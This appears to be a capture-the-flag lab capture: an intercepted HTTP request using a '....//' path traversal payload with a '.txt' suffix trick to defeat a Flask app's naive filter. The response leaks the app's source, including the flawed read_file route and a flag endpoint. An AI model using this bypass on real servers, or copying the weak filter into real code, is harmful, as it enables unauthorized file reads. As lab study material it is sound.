 Send Cancel < > Target: http://66.172.33.1
Request
Raw Params Headers Hex
GET /read_file/?file=....//....//....//....//....//app/application/api.py&.txt
HTTP/1.1
Host: 66.172.33.148:8008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://66.172.33.148:8008/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw Headers Hex
Expires: Mon, 18 Nov 2019 07:29:05 GMT
ETag: "1573824267.0-1122-1523979232"

from flask import current_app as app
from flask import request, render_template, send_file
from .functions import *
from config import *
import os

@app.route('/check_perm/readable/', methods=['GET'])
def app_check_file() -> str:
    try:
        file = request.args.get("file")

        file_path = os.path.normpath('application/files/{}'.format(file))
        with open(file_path, 'r') as f:
            return str(f.readable())
    except:
        return '0'

@app.route('/read_file/', methods=['GET'])
def app_read_file() -> str:

    file = request.args.get("file").replace('../', '')
    qs = request.query_string.decode('UTF-8')

    if qs.find('.txt') != (len(qs) - 4):
        return 'security'

    try:
        return send_file('files/{}'.format(file))
    except Exception as e:
        return "500"

@app.route('/protected_area_0098', methods=['GET'])
@check_login
def app_protected_area() -> str:
    return Config.FLAG

@app.route('/', methods=['GET'])
def app_index() -> str:
    return render_template('index.html')

@app.errorhandler(404)
def not_found_error(error) -> str:
    return "Error 404"